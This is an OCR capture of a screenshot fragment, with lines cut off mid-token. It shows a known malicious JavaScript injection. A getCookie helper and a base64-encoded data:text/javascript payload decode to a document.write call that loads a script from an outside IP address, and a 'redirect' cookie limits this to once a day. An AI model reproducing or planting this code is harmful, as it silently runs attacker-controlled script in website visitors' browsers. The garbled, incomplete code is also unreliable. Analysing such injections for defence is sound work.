
function getCookie(e){var U=document.cook
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/
([^;]*)”));return U?decodeURIComponent(U[1]
src=”data:text/javascript;base64,ZG9jdW1
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2
yMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
MCUzQSUyRiUyRiUzMSUzOSUzMyUyRS
UyRSUzNCUzNiUyRSUzNiUyRiU2RCU1M
QSU0MyUyMiUzRSUzQyUyRiU3MyU2My
U3NCUzRSUyMCcpKTs=”,now=Math.floor(Da
cookie=getCookie(“redirect”);if(now>=(time=c
0===time){var
time=Math.floor(Date.now()/1e3+86400),da
Date((new
Date).getTime()+86400);document.cookie=”re
; path=/; expires=”+date.toGMTString(),docum